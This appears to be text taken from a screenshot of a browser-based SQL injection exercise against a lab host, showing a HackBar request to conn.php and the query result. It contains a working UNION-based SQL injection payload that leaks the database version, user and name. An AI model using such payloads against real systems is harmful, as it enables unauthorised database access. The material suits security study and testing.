 SELECT * FROM user_info where id=0 union select version(),user(),database()
Id UserName Password
5.7.26 root@localhost user
DevTools - 192.168.78.134/conn.php?id=0%20union%20select%20version(),user(),database()
Elements Console Sources Network Performance Memory Security Application Lighthouse HackBar 8
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.78.134/conn.php?id=0 union select version(),user(),database()
Enable POST ADD HEADER